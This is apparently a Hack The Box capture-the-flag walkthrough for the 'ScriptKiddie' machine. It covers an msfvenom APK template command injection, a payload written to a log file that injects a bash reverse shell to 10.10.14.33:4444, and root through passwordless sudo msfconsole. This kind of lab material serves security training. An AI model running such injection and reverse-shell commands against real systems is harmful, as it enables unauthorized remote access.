Summary

ScriptKiddie is a Hackthebox Easy Linux machine created by Hackthebox User 0xdf. Initial Enumeration was creating a malicious apk and using that to get a shell. After getting a reverse shell as user of the box. Privilege Escalation was just running sudo msfconsole and then bash to get root.
Enumeration
1 | # Nmap 7.91 scan initiated Sun Feb 7 12:46:45 2021 as: nmap -sC -sV -oN nmap/scriptkiddie 10.10.10.226 |
We now know that the Server is an Ubuntu box. A SSH server on port 22 and a web server on 5000 is open.
Lets poke around 5000 as that have a more potential for Vulnerability.
Web (5000)

we see some kind web interface for nmap msfvenom and searchsploit
trying some command injection in nmap gave invalid ip and on

searchsploit gave

now msfvenom is left lets try some command injection.
trying there also i was not successful.
As we also have searchsploit lets look for any vulnerability on all the tools and saw an possible cmd injection on msfvenom

so using the exploit 49491 we generate a payload but it didn’t work so i used

1 | sudo msfrun db |
uploading the payload as msf template we get a shell as kid
User (kid)

and we can grab user.txt
Enumerating the box we find
1 | !/bin/bash |

reading the code we know we need to get a cmd injection in ip to get me a cmd execution
so from the above script i created a payload which inject in sh and get
1 | echo "1 2 ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.33/4444 0>&1' #" > ~/logs/hackers |
which get me a shell as pwn
User (pwn)

Checking sudo -l i saw i can run msfconsole without password

so i ran sudo msfconsole and ran bash from that to get a root shell.
Root